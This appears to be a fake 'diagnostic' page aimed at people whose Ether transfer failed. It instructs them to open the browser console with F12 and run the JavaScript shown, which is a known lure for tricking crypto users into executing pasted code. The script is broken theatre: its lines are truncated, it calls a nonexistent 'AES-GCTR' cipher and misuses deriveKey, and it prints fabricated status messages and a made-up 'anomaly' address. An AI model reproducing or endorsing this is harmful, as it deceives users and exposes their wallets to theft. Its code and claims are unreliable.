
DIAGNOSTIC_CORE_V4.3
Identification of
Failed to send Ether
INSTRUCTION:
Press
F12
(Console)
press
ENTER
.
// [SECURE_DEBUG] SessionID: z88l0sdvsrs

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod
console.info("Target: Failed to send Ethe
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},true,
["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(2
9)}, seed, {name:"AES-GCTR",length:256}, 
  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x62a72239 inside Failed to send Ether");
